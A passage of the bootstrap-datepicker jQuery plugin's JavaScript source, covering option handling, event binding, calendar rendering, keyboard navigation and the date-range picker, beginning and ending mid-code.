daysOfWeek = daysOfWeek.split(/[,\s]*/);return $.map(daysOfWeek, Number);},_check_template: function(tmp){try {if (tmp === undefined || tmp === "") {return false;}
if ((tmp.match(/[<>]/g) || []).length <= 0) {return true;}
var jDom = $(tmp);return jDom.length > 0;}
catch (ex) {return false;}},_process_options: function(opts){this._o = $.extend({}, this._o, opts);var o = this.o = $.extend({}, this._o);var lang = o.language;if (!dates[lang]){lang = lang.split('-')[0];if (!dates[lang])
lang = defaults.language;}
o.language = lang;o.startView = this._resolveViewName(o.startView);o.minViewMode = this._resolveViewName(o.minViewMode);o.maxViewMode = this._resolveViewName(o.maxViewMode);o.startView = Math.max(this.o.minViewMode, Math.min(this.o.maxViewMode, o.startView));if (o.multidate !== true){o.multidate = Number(o.multidate) || false;if (o.multidate !== false)
o.multidate = Math.max(0, o.multidate);}
o.multidateSeparator = String(o.multidateSeparator);o.weekStart %= 7;o.weekEnd = (o.weekStart + 6) % 7;var format = DPGlobal.parseFormat(o.format);if (o.startDate !== -Infinity){if (!!o.startDate){if (o.startDate instanceof Date)
o.startDate = this._local_to_utc(this._zero_time(o.startDate));else
o.startDate = DPGlobal.parseDate(o.startDate, format, o.language, o.assumeNearbyYear);}
else {o.startDate = -Infinity;}}
if (o.endDate !== Infinity){if (!!o.endDate){if (o.endDate instanceof Date)
o.endDate = this._local_to_utc(this._zero_time(o.endDate));else
o.endDate = DPGlobal.parseDate(o.endDate, format, o.language, o.assumeNearbyYear);}
else {o.endDate = Infinity;}}
o.daysOfWeekDisabled = this._resolveDaysOfWeek(o.daysOfWeekDisabled||[]);o.daysOfWeekHighlighted = this._resolveDaysOfWeek(o.daysOfWeekHighlighted||[]);o.datesDisabled = o.datesDisabled||[];if (!$.isArray(o.datesDisabled)) {o.datesDisabled = o.datesDisabled.split(',');}
o.datesDisabled = $.map(o.datesDisabled, function(d){return DPGlobal.parseDate(d, format, o.language, o.assumeNearbyYear);});var plc = String(o.orientation).toLowerCase().split(/\s+/g),_plc = o.orientation.toLowerCase();plc = $.grep(plc, function(word){return /^auto|left|right|top|bottom$/.test(word);});o.orientation = {x: 'auto', y: 'auto'};if (!_plc || _plc === 'auto')
; // no action
else if (plc.length === 1){switch (plc[0]){case 'top':case 'bottom':o.orientation.y = plc[0];break;case 'left':case 'right':o.orientation.x = plc[0];break;}}
else {_plc = $.grep(plc, function(word){return /^left|right$/.test(word);});o.orientation.x = _plc[0] || 'auto';_plc = $.grep(plc, function(word){return /^top|bottom$/.test(word);});o.orientation.y = _plc[0] || 'auto';}
if (o.defaultViewDate instanceof Date || typeof o.defaultViewDate === 'string') {o.defaultViewDate = DPGlobal.parseDate(o.defaultViewDate, format, o.language, o.assumeNearbyYear);} else if (o.defaultViewDate) {var year = o.defaultViewDate.year || new Date().getFullYear();var month = o.defaultViewDate.month || 0;var day = o.defaultViewDate.day || 1;o.defaultViewDate = UTCDate(year, month, day);} else {o.defaultViewDate = UTCToday();}},_events: [],_secondaryEvents: [],_applyEvents: function(evs){for (var i=0, el, ch, ev; i < evs.length; i++){el = evs[i][0];if (evs[i].length === 2){ch = undefined;ev = evs[i][1];} else if (evs[i].length === 3){ch = evs[i][1];ev = evs[i][2];}
el.on(ev, ch);}},_unapplyEvents: function(evs){for (var i=0, el, ev, ch; i < evs.length; i++){el = evs[i][0];if (evs[i].length === 2){ch = undefined;ev = evs[i][1];} else if (evs[i].length === 3){ch = evs[i][1];ev = evs[i][2];}
el.off(ev, ch);}},_buildEvents: function(){var events = {keyup: $.proxy(function(e){if ($.inArray(e.keyCode, [27, 37, 39, 38, 40, 32, 13, 9]) === -1)
this.update();}, this),keydown: $.proxy(this.keydown, this),paste: $.proxy(this.paste, this)};if (this.o.showOnFocus === true) {events.focus = $.proxy(this.show, this);}
if (this.isInput) { // single input
this._events = [[this.element, events]];}
else if (this.component && this.inputField.length) {this._events = [[this.inputField, events],[this.component, {click: $.proxy(this.show, this)}]];}
else {this._events = [[this.element, {click: $.proxy(this.show, this),keydown: $.proxy(this.keydown, this)}]];}
this._events.push([this.element, '*', {blur: $.proxy(function(e){this._focused_from = e.target;}, this)}],[this.element, {blur: $.proxy(function(e){this._focused_from = e.target;}, this)}]);if (this.o.immediateUpdates) {this._events.push([this.element, {'changeYear changeMonth': $.proxy(function(e){this.update(e.date);}, this)}]);}
this._secondaryEvents = [[this.picker, {click: $.proxy(this.click, this)}],[this.picker, '.prev, .next', {click: $.proxy(this.navArrowsClick, this)}],[this.picker, '.day:not(.disabled)', {click: $.proxy(this.dayCellClick, this)}],[$(window), {resize: $.proxy(this.place, this)}],[$(document), {'mousedown touchstart': $.proxy(function(e){if (!(this.element.is(e.target) ||this.element.find(e.target).length ||this.picker.is(e.target) ||this.picker.find(e.target).length ||this.isInline)){this.hide();}}, this)}]];},_attachEvents: function(){this._detachEvents();this._applyEvents(this._events);},_detachEvents: function(){this._unapplyEvents(this._events);},_attachSecondaryEvents: function(){this._detachSecondaryEvents();this._applyEvents(this._secondaryEvents);},_detachSecondaryEvents: function(){this._unapplyEvents(this._secondaryEvents);},_trigger: function(event, altdate){var date = altdate || this.dates.get(-1),local_date = this._utc_to_local(date);this.element.trigger({type: event,date: local_date,viewMode: this.viewMode,dates: $.map(this.dates, this._utc_to_local),format: $.proxy(function(ix, format){if (arguments.length === 0){ix = this.dates.length - 1;format = this.o.format;} else if (typeof ix === 'string'){format = ix;ix = this.dates.length - 1;}
format = format || this.o.format;var date = this.dates.get(ix);return DPGlobal.formatDate(date, format, this.o.language);}, this)});},show: function(){if (this.inputField.prop('disabled') || (this.inputField.prop('readonly') && this.o.enableOnReadonly === false))
return;if (!this.isInline)
this.picker.appendTo(this.o.container);this.place();this.picker.show();this._attachSecondaryEvents();this._trigger('show');if ((window.navigator.msMaxTouchPoints || 'ontouchstart' in document) && this.o.disableTouchKeyboard) {$(this.element).blur();}
return this;},hide: function(){if (this.isInline || !this.picker.is(':visible'))
return this;this.focusDate = null;this.picker.hide().detach();this._detachSecondaryEvents();this.setViewMode(this.o.startView);if (this.o.forceParse && this.inputField.val())
this.setValue();this._trigger('hide');return this;},destroy: function(){this.hide();this._detachEvents();this._detachSecondaryEvents();this.picker.remove();delete this.element.data().datepicker;if (!this.isInput){delete this.element.data().date;}
return this;},paste: function(e){var dateString;if (e.originalEvent.clipboardData && e.originalEvent.clipboardData.types
&& $.inArray('text/plain', e.originalEvent.clipboardData.types) !== -1) {dateString = e.originalEvent.clipboardData.getData('text/plain');} else if (window.clipboardData) {dateString = window.clipboardData.getData('Text');} else {return;}
this.setDate(dateString);this.update();e.preventDefault();},_utc_to_local: function(utc){if (!utc) {return utc;}
var local = new Date(utc.getTime() + (utc.getTimezoneOffset() * 60000));if (local.getTimezoneOffset() !== utc.getTimezoneOffset()) {local = new Date(utc.getTime() + (local.getTimezoneOffset() * 60000));}
return local;},_local_to_utc: function(local){return local && new Date(local.getTime() - (local.getTimezoneOffset()*60000));},_zero_time: function(local){return local && new Date(local.getFullYear(), local.getMonth(), local.getDate());},_zero_utc_time: function(utc){return utc && UTCDate(utc.getUTCFullYear(), utc.getUTCMonth(), utc.getUTCDate());},getDates: function(){return $.map(this.dates, this._utc_to_local);},getUTCDates: function(){return $.map(this.dates, function(d){return new Date(d);});},getDate: function(){return this._utc_to_local(this.getUTCDate());},getUTCDate: function(){var selected_date = this.dates.get(-1);if (selected_date !== undefined) {return new Date(selected_date);} else {return null;}},clearDates: function(){this.inputField.val('');this.update();this._trigger('changeDate');if (this.o.autoclose) {this.hide();}},setDates: function(){var args = $.isArray(arguments[0]) ? arguments[0] : arguments;this.update.apply(this, args);this._trigger('changeDate');this.setValue();return this;},setUTCDates: function(){var args = $.isArray(arguments[0]) ? arguments[0] : arguments;this.setDates.apply(this, $.map(args, this._utc_to_local));return this;},setDate: alias('setDates'),setUTCDate: alias('setUTCDates'),remove: alias('destroy', 'Method `remove` is deprecated and will be removed in version 2.0. Use `destroy` instead'),setValue: function(){var formatted = this.getFormattedDate();this.inputField.val(formatted);return this;},getFormattedDate: function(format){if (format === undefined)
format = this.o.format;var lang = this.o.language;return $.map(this.dates, function(d){return DPGlobal.formatDate(d, format, lang);}).join(this.o.multidateSeparator);},getStartDate: function(){return this.o.startDate;},setStartDate: function(startDate){this._process_options({startDate: startDate});this.update();this.updateNavArrows();return this;},getEndDate: function(){return this.o.endDate;},setEndDate: function(endDate){this._process_options({endDate: endDate});this.update();this.updateNavArrows();return this;},setDaysOfWeekDisabled: function(daysOfWeekDisabled){this._process_options({daysOfWeekDisabled: daysOfWeekDisabled});this.update();return this;},setDaysOfWeekHighlighted: function(daysOfWeekHighlighted){this._process_options({daysOfWeekHighlighted: daysOfWeekHighlighted});this.update();return this;},setDatesDisabled: function(datesDisabled){this._process_options({datesDisabled: datesDisabled});this.update();return this;},place: function(){if (this.isInline)
return this;var calendarWidth = this.picker.outerWidth(),calendarHeight = this.picker.outerHeight(),visualPadding = 10,container = $(this.o.container),windowWidth = container.width(),scrollTop = this.o.container === 'body' ? $(document).scrollTop() : container.scrollTop(),appendOffset = container.offset();var parentsZindex = [0];this.element.parents().each(function(){var itemZIndex = $(this).css('z-index');if (itemZIndex !== 'auto' && Number(itemZIndex) !== 0) parentsZindex.push(Number(itemZIndex));});var zIndex = Math.max.apply(Math, parentsZindex) + this.o.zIndexOffset;var offset = this.component ? this.component.parent().offset() : this.element.offset();var height = this.component ? this.component.outerHeight(true) : this.element.outerHeight(false);var width = this.component ? this.component.outerWidth(true) : this.element.outerWidth(false);var left = offset.left - appendOffset.left + parseInt($('body').css('margin-left'),10) + parseInt($('body').css('margin-right'),10);var top = offset.top - appendOffset.top + parseInt($('body').css('margin-top'),10);if (this.o.container !== 'body') {top += scrollTop;}
this.picker.removeClass('datepicker-orient-top datepicker-orient-bottom '+'datepicker-orient-right datepicker-orient-left');if (this.o.orientation.x !== 'auto'){this.picker.addClass('datepicker-orient-' + this.o.orientation.x);if (this.o.orientation.x === 'right')
left -= calendarWidth - width;}
else {if (offset.left < 0) {this.picker.addClass('datepicker-orient-left');left -= offset.left - visualPadding;} else if (left + calendarWidth > windowWidth) {this.picker.addClass('datepicker-orient-right');left += width - calendarWidth;} else {if (this.o.rtl) {this.picker.addClass('datepicker-orient-right');} else {this.picker.addClass('datepicker-orient-left');}}}
var yorient = this.o.orientation.y,top_overflow;if (yorient === 'auto'){top_overflow = -scrollTop + top - calendarHeight;yorient = top_overflow < 0 ? 'bottom' : 'top';}
this.picker.addClass('datepicker-orient-' + yorient);if (yorient === 'top')
top -= calendarHeight + parseInt(this.picker.css('padding-top'));else
top += height;if (this.o.rtl) {var right = windowWidth - (left + width);this.picker.css({top: top,right: right,zIndex: zIndex});} else {this.picker.css({top: top,left: left,zIndex: zIndex});}
return this;},_allow_update: true,update: function(){if (!this._allow_update)
return this;var oldDates = this.dates.copy(),dates = [],fromArgs = false;if (arguments.length){$.each(arguments, $.proxy(function(i, date){if (date instanceof Date)
date = this._local_to_utc(date);dates.push(date);}, this));fromArgs = true;} else {dates = this.isInput
? this.element.val()
: this.element.data('date') || this.inputField.val();if (dates && this.o.multidate)
dates = dates.split(this.o.multidateSeparator);else
dates = [dates];delete this.element.data().date;}
dates = $.map(dates, $.proxy(function(date){return DPGlobal.parseDate(date, this.o.format, this.o.language, this.o.assumeNearbyYear);}, this));dates = $.grep(dates, $.proxy(function(date){return (!this.dateWithinRange(date) ||!date);}, this), true);this.dates.replace(dates);if (this.o.updateViewDate) {if (this.dates.length)
this.viewDate = new Date(this.dates.get(-1));else if (this.viewDate < this.o.startDate)
this.viewDate = new Date(this.o.startDate);else if (this.viewDate > this.o.endDate)
this.viewDate = new Date(this.o.endDate);else
this.viewDate = this.o.defaultViewDate;}
if (fromArgs){this.setValue();this.element.change();}
else if (this.dates.length){if (String(oldDates) !== String(this.dates) && fromArgs) {this._trigger('changeDate');this.element.change();}}
if (!this.dates.length && oldDates.length) {this._trigger('clearDate');this.element.change();}
this.fill();return this;},fillDow: function(){if (this.o.showWeekDays) {var dowCnt = this.o.weekStart,html = '<tr>';if (this.o.calendarWeeks){html += '<th class="cw">&#160;</th>';}
while (dowCnt < this.o.weekStart + 7){html += '<th class="dow';if ($.inArray(dowCnt, this.o.daysOfWeekDisabled) !== -1)
html += ' disabled';html += '">'+dates[this.o.language].daysMin[(dowCnt++)%7]+'</th>';}
html += '</tr>';this.picker.find('.datepicker-days thead').append(html);}},fillMonths: function(){var localDate = this._utc_to_local(this.viewDate);var html = '';var focused;for (var i = 0; i < 12; i++){focused = localDate && localDate.getMonth() === i ? ' focused' : '';html += '<span class="month' + focused + '">' + dates[this.o.language].monthsShort[i] + '</span>';}
this.picker.find('.datepicker-months td').html(html);},setRange: function(range){if (!range || !range.length)
delete this.range;else
this.range = $.map(range, function(d){return d.valueOf();});this.fill();},getClassNames: function(date){var cls = [],year = this.viewDate.getUTCFullYear(),month = this.viewDate.getUTCMonth(),today = UTCToday();if (date.getUTCFullYear() < year || (date.getUTCFullYear() === year && date.getUTCMonth() < month)){cls.push('old');} else if (date.getUTCFullYear() > year || (date.getUTCFullYear() === year && date.getUTCMonth() > month)){cls.push('new');}
if (this.focusDate && date.valueOf() === this.focusDate.valueOf())
cls.push('focused');if (this.o.todayHighlight && isUTCEquals(date, today)) {cls.push('today');}
if (this.dates.contains(date) !== -1)
cls.push('active');if (!this.dateWithinRange(date)){cls.push('disabled');}
if (this.dateIsDisabled(date)){cls.push('disabled', 'disabled-date');}
if ($.inArray(date.getUTCDay(), this.o.daysOfWeekHighlighted) !== -1){cls.push('highlighted');}
if (this.range){if (date > this.range[0] && date < this.range[this.range.length-1]){cls.push('range');}
if ($.inArray(date.valueOf(), this.range) !== -1){cls.push('selected');}
if (date.valueOf() === this.range[0]){cls.push('range-start');}
if (date.valueOf() === this.range[this.range.length-1]){cls.push('range-end');}}
return cls;},_fill_yearsView: function(selector, cssClass, factor, year, startYear, endYear, beforeFn){var html = '';var step = factor / 10;var view = this.picker.find(selector);var startVal = Math.floor(year / factor) * factor;var endVal = startVal + step * 9;var focusedVal = Math.floor(this.viewDate.getFullYear() / step) * step;var selected = $.map(this.dates, function(d){return Math.floor(d.getUTCFullYear() / step) * step;});var classes, tooltip, before;for (var currVal = startVal - step; currVal <= endVal + step; currVal += step) {classes = [cssClass];tooltip = null;if (currVal === startVal - step) {classes.push('old');} else if (currVal === endVal + step) {classes.push('new');}
if ($.inArray(currVal, selected) !== -1) {classes.push('active');}
if (currVal < startYear || currVal > endYear) {classes.push('disabled');}
if (currVal === focusedVal) {classes.push('focused');}
if (beforeFn !== $.noop) {before = beforeFn(new Date(currVal, 0, 1));if (before === undefined) {before = {};} else if (typeof before === 'boolean') {before = {enabled: before};} else if (typeof before === 'string') {before = {classes: before};}
if (before.enabled === false) {classes.push('disabled');}
if (before.classes) {classes = classes.concat(before.classes.split(/\s+/));}
if (before.tooltip) {tooltip = before.tooltip;}}
html += '<span class="' + classes.join(' ') + '"' + (tooltip ? ' title="' + tooltip + '"' : '') + '>' + currVal + '</span>';}
view.find('.datepicker-switch').text(startVal + '-' + endVal);view.find('td').html(html);},fill: function(){var d = new Date(this.viewDate),year = d.getUTCFullYear(),month = d.getUTCMonth(),startYear = this.o.startDate !== -Infinity ? this.o.startDate.getUTCFullYear() : -Infinity,startMonth = this.o.startDate !== -Infinity ? this.o.startDate.getUTCMonth() : -Infinity,endYear = this.o.endDate !== Infinity ? this.o.endDate.getUTCFullYear() : Infinity,endMonth = this.o.endDate !== Infinity ? this.o.endDate.getUTCMonth() : Infinity,todaytxt = dates[this.o.language].today || dates['en'].today || '',cleartxt = dates[this.o.language].clear || dates['en'].clear || '',titleFormat = dates[this.o.language].titleFormat || dates['en'].titleFormat,tooltip,before;if (isNaN(year) || isNaN(month))
return;this.picker.find('.datepicker-days .datepicker-switch')
.text(DPGlobal.formatDate(d, titleFormat, this.o.language));this.picker.find('tfoot .today')
.text(todaytxt)
.css('display', this.o.todayBtn === true || this.o.todayBtn === 'linked' ? 'table-cell' : 'none');this.picker.find('tfoot .clear')
.text(cleartxt)
.css('display', this.o.clearBtn === true ? 'table-cell' : 'none');this.picker.find('thead .datepicker-title')
.text(this.o.title)
.css('display', typeof this.o.title === 'string' && this.o.title !== '' ? 'table-cell' : 'none');this.updateNavArrows();this.fillMonths();var prevMonth = UTCDate(year, month, 0),day = prevMonth.getUTCDate();prevMonth.setUTCDate(day - (prevMonth.getUTCDay() - this.o.weekStart + 7)%7);var nextMonth = new Date(prevMonth);if (prevMonth.getUTCFullYear() < 100){nextMonth.setUTCFullYear(prevMonth.getUTCFullYear());}
nextMonth.setUTCDate(nextMonth.getUTCDate() + 42);nextMonth = nextMonth.valueOf();var html = [];var weekDay, clsName;while (prevMonth.valueOf() < nextMonth){weekDay = prevMonth.getUTCDay();if (weekDay === this.o.weekStart){html.push('<tr>');if (this.o.calendarWeeks){var
ws = new Date(+prevMonth + (this.o.weekStart - weekDay - 7) % 7 * 864e5),th = new Date(Number(ws) + (7 + 4 - ws.getUTCDay()) % 7 * 864e5),yth = new Date(Number(yth = UTCDate(th.getUTCFullYear(), 0, 1)) + (7 + 4 - yth.getUTCDay()) % 7 * 864e5),calWeek = (th - yth) / 864e5 / 7 + 1;html.push('<td class="cw">'+ calWeek +'</td>');}}
clsName = this.getClassNames(prevMonth);clsName.push('day');var content = prevMonth.getUTCDate();if (this.o.beforeShowDay !== $.noop){before = this.o.beforeShowDay(this._utc_to_local(prevMonth));if (before === undefined)
before = {};else if (typeof before === 'boolean')
before = {enabled: before};else if (typeof before === 'string')
before = {classes: before};if (before.enabled === false)
clsName.push('disabled');if (before.classes)
clsName = clsName.concat(before.classes.split(/\s+/));if (before.tooltip)
tooltip = before.tooltip;if (before.content)
content = before.content;}
if ($.isFunction($.uniqueSort)) {clsName = $.uniqueSort(clsName);} else {clsName = $.unique(clsName);}
html.push('<td class="'+clsName.join(' ')+'"' + (tooltip ? ' title="'+tooltip+'"' : '') + ' data-date="' + prevMonth.getTime().toString() + '">' + content + '</td>');tooltip = null;if (weekDay === this.o.weekEnd){html.push('</tr>');}
prevMonth.setUTCDate(prevMonth.getUTCDate() + 1);}
this.picker.find('.datepicker-days tbody').html(html.join(''));var monthsTitle = dates[this.o.language].monthsTitle || dates['en'].monthsTitle || 'Months';var months = this.picker.find('.datepicker-months')
.find('.datepicker-switch')
.text(this.o.maxViewMode < 2 ? monthsTitle : year)
.end()
.find('tbody span').removeClass('active');$.each(this.dates, function(i, d){if (d.getUTCFullYear() === year)
months.eq(d.getUTCMonth()).addClass('active');});if (year < startYear || year > endYear){months.addClass('disabled');}
if (year === startYear){months.slice(0, startMonth).addClass('disabled');}
if (year === endYear){months.slice(endMonth+1).addClass('disabled');}
if (this.o.beforeShowMonth !== $.noop){var that = this;$.each(months, function(i, month){var moDate = new Date(year, i, 1);var before = that.o.beforeShowMonth(moDate);if (before === undefined)
before = {};else if (typeof before === 'boolean')
before = {enabled: before};else if (typeof before === 'string')
before = {classes: before};if (before.enabled === false && !$(month).hasClass('disabled'))
$(month).addClass('disabled');if (before.classes)
$(month).addClass(before.classes);if (before.tooltip)
$(month).prop('title', before.tooltip);});}
this._fill_yearsView('.datepicker-years','year',10,year,startYear,endYear,this.o.beforeShowYear);this._fill_yearsView('.datepicker-decades','decade',100,year,startYear,endYear,this.o.beforeShowDecade);this._fill_yearsView('.datepicker-centuries','century',1000,year,startYear,endYear,this.o.beforeShowCentury);},updateNavArrows: function(){if (!this._allow_update)
return;var d = new Date(this.viewDate),year = d.getUTCFullYear(),month = d.getUTCMonth(),startYear = this.o.startDate !== -Infinity ? this.o.startDate.getUTCFullYear() : -Infinity,startMonth = this.o.startDate !== -Infinity ? this.o.startDate.getUTCMonth() : -Infinity,endYear = this.o.endDate !== Infinity ? this.o.endDate.getUTCFullYear() : Infinity,endMonth = this.o.endDate !== Infinity ? this.o.endDate.getUTCMonth() : Infinity,prevIsDisabled,nextIsDisabled,factor = 1;switch (this.viewMode){case 0:prevIsDisabled = year <= startYear && month <= startMonth;nextIsDisabled = year >= endYear && month >= endMonth;break;case 4:factor *= 10;case 3:factor *= 10;case 2:factor *= 10;case 1:prevIsDisabled = Math.floor(year / factor) * factor <= startYear;nextIsDisabled = Math.floor(year / factor) * factor + factor >= endYear;break;}
this.picker.find('.prev').toggleClass('disabled', prevIsDisabled);this.picker.find('.next').toggleClass('disabled', nextIsDisabled);},click: function(e){e.preventDefault();e.stopPropagation();var target, dir, day, year, month;target = $(e.target);if (target.hasClass('datepicker-switch') && this.viewMode !== this.o.maxViewMode){this.setViewMode(this.viewMode + 1);}
if (target.hasClass('today') && !target.hasClass('day')){this.setViewMode(0);this._setDate(UTCToday(), this.o.todayBtn === 'linked' ? null : 'view');}
if (target.hasClass('clear')){this.clearDates();}
if (!target.hasClass('disabled')){if (target.hasClass('month')
|| target.hasClass('year')
|| target.hasClass('decade')
|| target.hasClass('century')) {this.viewDate.setUTCDate(1);day = 1;if (this.viewMode === 1){month = target.parent().find('span').index(target);year = this.viewDate.getUTCFullYear();this.viewDate.setUTCMonth(month);} else {month = 0;year = Number(target.text());this.viewDate.setUTCFullYear(year);}
this._trigger(DPGlobal.viewModes[this.viewMode - 1].e, this.viewDate);if (this.viewMode === this.o.minViewMode){this._setDate(UTCDate(year, month, day));} else {this.setViewMode(this.viewMode - 1);this.fill();}}}
if (this.picker.is(':visible') && this._focused_from){this._focused_from.focus();}
delete this._focused_from;},dayCellClick: function(e){var $target = $(e.currentTarget);var timestamp = $target.data('date');var date = new Date(timestamp);if (this.o.updateViewDate) {if (date.getUTCFullYear() !== this.viewDate.getUTCFullYear()) {this._trigger('changeYear', this.viewDate);}
if (date.getUTCMonth() !== this.viewDate.getUTCMonth()) {this._trigger('changeMonth', this.viewDate);}}
this._setDate(date);},navArrowsClick: function(e){var $target = $(e.currentTarget);var dir = $target.hasClass('prev') ? -1 : 1;if (this.viewMode !== 0){dir *= DPGlobal.viewModes[this.viewMode].navStep * 12;}
this.viewDate = this.moveMonth(this.viewDate, dir);this._trigger(DPGlobal.viewModes[this.viewMode].e, this.viewDate);this.fill();},_toggle_multidate: function(date){var ix = this.dates.contains(date);if (!date){this.dates.clear();}
if (ix !== -1){if (this.o.multidate === true || this.o.multidate > 1 || this.o.toggleActive){this.dates.remove(ix);}} else if (this.o.multidate === false) {this.dates.clear();this.dates.push(date);}
else {this.dates.push(date);}
if (typeof this.o.multidate === 'number')
while (this.dates.length > this.o.multidate)
this.dates.remove(0);},_setDate: function(date, which){if (!which || which === 'date')
this._toggle_multidate(date && new Date(date));if ((!which && this.o.updateViewDate) || which === 'view')
this.viewDate = date && new Date(date);this.fill();this.setValue();if (!which || which !== 'view') {this._trigger('changeDate');}
this.inputField.trigger('change');if (this.o.autoclose && (!which || which === 'date')){this.hide();}},moveDay: function(date, dir){var newDate = new Date(date);newDate.setUTCDate(date.getUTCDate() + dir);return newDate;},moveWeek: function(date, dir){return this.moveDay(date, dir * 7);},moveMonth: function(date, dir){if (!isValidDate(date))
return this.o.defaultViewDate;if (!dir)
return date;var new_date = new Date(date.valueOf()),day = new_date.getUTCDate(),month = new_date.getUTCMonth(),mag = Math.abs(dir),new_month, test;dir = dir > 0 ? 1 : -1;if (mag === 1){test = dir === -1
? function(){return new_date.getUTCMonth() === month;}
: function(){return new_date.getUTCMonth() !== new_month;};new_month = month + dir;new_date.setUTCMonth(new_month);new_month = (new_month + 12) % 12;}
else {for (var i=0; i < mag; i++)
new_date = this.moveMonth(new_date, dir);new_month = new_date.getUTCMonth();new_date.setUTCDate(day);test = function(){return new_month !== new_date.getUTCMonth();};}
while (test()){new_date.setUTCDate(--day);new_date.setUTCMonth(new_month);}
return new_date;},moveYear: function(date, dir){return this.moveMonth(date, dir*12);},moveAvailableDate: function(date, dir, fn){do {date = this[fn](date, dir);if (!this.dateWithinRange(date))
return false;fn = 'moveDay';}
while (this.dateIsDisabled(date));return date;},weekOfDateIsDisabled: function(date){return $.inArray(date.getUTCDay(), this.o.daysOfWeekDisabled) !== -1;},dateIsDisabled: function(date){return (this.weekOfDateIsDisabled(date) ||$.grep(this.o.datesDisabled, function(d){return isUTCEquals(date, d);}).length > 0);},dateWithinRange: function(date){return date >= this.o.startDate && date <= this.o.endDate;},keydown: function(e){if (!this.picker.is(':visible')){if (e.keyCode === 40 || e.keyCode === 27) { // allow down to re-show picker
this.show();e.stopPropagation();}
return;}
var dateChanged = false,dir, newViewDate,focusDate = this.focusDate || this.viewDate;switch (e.keyCode){case 27: // escape
if (this.focusDate){this.focusDate = null;this.viewDate = this.dates.get(-1) || this.viewDate;this.fill();}
else
this.hide();e.preventDefault();e.stopPropagation();break;case 37: // left
case 38: // up
case 39: // right
case 40: // down
if (!this.o.keyboardNavigation || this.o.daysOfWeekDisabled.length === 7)
break;dir = e.keyCode === 37 || e.keyCode === 38 ? -1 : 1;if (this.viewMode === 0) {if (e.ctrlKey){newViewDate = this.moveAvailableDate(focusDate, dir, 'moveYear');if (newViewDate)
this._trigger('changeYear', this.viewDate);} else if (e.shiftKey){newViewDate = this.moveAvailableDate(focusDate, dir, 'moveMonth');if (newViewDate)
this._trigger('changeMonth', this.viewDate);} else if (e.keyCode === 37 || e.keyCode === 39){newViewDate = this.moveAvailableDate(focusDate, dir, 'moveDay');} else if (!this.weekOfDateIsDisabled(focusDate)){newViewDate = this.moveAvailableDate(focusDate, dir, 'moveWeek');}} else if (this.viewMode === 1) {if (e.keyCode === 38 || e.keyCode === 40) {dir = dir * 4;}
newViewDate = this.moveAvailableDate(focusDate, dir, 'moveMonth');} else if (this.viewMode === 2) {if (e.keyCode === 38 || e.keyCode === 40) {dir = dir * 4;}
newViewDate = this.moveAvailableDate(focusDate, dir, 'moveYear');}
if (newViewDate){this.focusDate = this.viewDate = newViewDate;this.setValue();this.fill();e.preventDefault();}
break;case 13: // enter
if (!this.o.forceParse)
break;focusDate = this.focusDate || this.dates.get(-1) || this.viewDate;if (this.o.keyboardNavigation) {this._toggle_multidate(focusDate);dateChanged = true;}
this.focusDate = null;this.viewDate = this.dates.get(-1) || this.viewDate;this.setValue();this.fill();if (this.picker.is(':visible')){e.preventDefault();e.stopPropagation();if (this.o.autoclose)
this.hide();}
break;case 9: // tab
this.focusDate = null;this.viewDate = this.dates.get(-1) || this.viewDate;this.fill();this.hide();break;}
if (dateChanged){if (this.dates.length)
this._trigger('changeDate');else
this._trigger('clearDate');this.inputField.trigger('change');}},setViewMode: function(viewMode){this.viewMode = viewMode;this.picker
.children('div')
.hide()
.filter('.datepicker-' + DPGlobal.viewModes[this.viewMode].clsName)
.show();this.updateNavArrows();this._trigger('changeViewMode', new Date(this.viewDate));}};var DateRangePicker = function(element, options){$.data(element, 'datepicker', this);this.element = $(element);this.inputs = $.map(options.inputs, function(i){return i.jquery ? i[0] : i;});delete options.inputs;this.keepEmptyValues = options.keepEmptyValues;delete options.keepEmptyValues;datepickerPlugin.call($(this.inputs), options)
.on('changeDate', $.proxy(this.dateUpdated, this));this.pickers = $.map(this.inputs, function(i){return $.data(i, 'datepicker');});this.updateDates();};DateRangePicker.prototype = {updateDates: function(){this.dates = $.map(this.pickers, function(i){return i.getUTCDate();});this.updateRanges();},updateRanges: function(){var range = $.map(this.dates, function(d){return d.valueOf();});$.each(this.pickers, function(i, p){p.setRange(range);});},dateUpdated: function(e){if (this.updating)
return;this.updating = true;var dp = $.data(e.target, 'datepicker');if (dp === undefined) {return;}
var new_date = dp.getUTCDate(),keep_empty_values = this.keepEmptyValues,i = $.inArray(e.target, this.inputs),j = i - 1,k = i + 1,l = this.inputs.length;if (i === -1)
return;$.each(this.pickers, function(i, p){if (!p.getUTCDate() && (p === dp || !keep_empty_values))
p.setUTCDate(new_date);});if (new_date < this.dates[j]){while (j >= 0 && new_date < this.dates[j]){this.pickers[j--].setUTCDate(new_date);}} else if (new_date > this.dates[k]){while (k < l && new_date > this.dates[k]){this.pickers[k++].setUTCDate(new_date);}}
this.updateDates();delete this.updating;},destroy: function(){$.map(this.pickers, function(p){ p.destroy(); });$(this.inputs).off('changeDate', this.dateUpdated);delete this.element.data().datepicker;},remove: alias('destroy', 'Method `remove` is deprecated and will be removed in version 2.0. Use `destroy` instead')};function opts_from_el(el, prefix){var data = $(el).data(),out = {}, inkey,replace = new RegExp('^' + prefix.toLowerCase() + '([A-Z])');prefix = new RegExp('^' + prefix.toLowerCase());function re_lower(_,a){return a.toLowerCase();}
for (var key in data)
if (prefix.test(key)){inkey = key.replace(replace, re_lower);out[inkey] = data[key];}
return out;}
function opts_from_locale(lang){var out = {};if (!dates[lang]){lang = lang.split('-')[0];if (!dates[lang])
return;}
var d = dates[lang];$.each(locale_opts, function(i,k){if (k in d)
out[k] = d[k];});return out;}
var old = $.fn.datepicker;var datepickerPlugin = function(option){var args = Array.apply(null, arguments);args.shift();var internal_return;this.each(function(){var $this = $(this),data = $this.data('datepicker'),options = typeof option === 'object' && option;if (!data){var elopts = opts_from_el(this, 'date'),xopts = $.extend({}, defaults, elopts, options),locopts = opts_from_locale(xopts.language),opts = $.extend({}, defaults, locopts, elopts, options);if ($this.hasClass('input-daterange') || opts.inputs){$.extend(opts, {inputs: opts.inputs || $this.find('input').toArray()});data = new DateRangePicker(this, opts);}
else {data = new Datepicker(this, opts);}
$this.data('datepicker', data);}
if (typeof option === 'string' && typeof data[option] === 'function'){internal_return = data[option].apply(data, args);}});if (internal_return === undefined ||internal_return instanceof Datepicker ||internal_return instanceof DateRangePicker)
return this;if (this.length > 1)
throw new Error('Using only allowed for the collection of a single element (' + option + ' function)');else
